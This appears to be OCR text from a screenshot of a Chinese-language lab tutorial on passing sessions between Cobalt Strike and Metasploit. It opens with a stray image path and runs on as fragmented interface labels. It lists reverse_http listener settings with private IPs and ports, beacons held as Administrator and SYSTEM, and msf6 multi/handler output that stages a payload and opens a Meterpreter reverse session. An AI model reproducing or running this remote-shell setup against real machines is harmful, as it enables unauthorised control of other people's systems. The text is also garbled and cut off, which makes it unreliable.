 192.168.
Jump
192.168.5
Administrator *@4024
192.168.5
SYSTEM *@1276
进入beacon
扫描
执行
服务
目标
主机
中转
增加会话
会话
msf windows/foreign/reverse_http 192.168.31.132 1111
ok windows/beacon_http/reverse_http 192.168.1.104 4444
dddd windows/beacon_http/reverse_http 192.168.31.132 8888
Choose Add 帮助
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.31.132:1111
[!] http://192.168.31.132:1111 handling request from 192.168.31.134; (UUID: 1w8mq0a5) Without a data
UID tracking will not work!
[*] http://192.168.31.132:1111 handling request from 192.168.31.134; (UUID: 1w8mq0a5) Staging x86 pa
[!] http://192.168.31.132:1111 handling request from 192.168.31.134; (UUID: 1w8mq0a5) Without a data
UID tracking will not work!
[*] Meterpreter session 1 opened (192.168.31.132:1111 -> 192.168.31.134:37978) at 2025-05-28 22:59:3
meterpreter >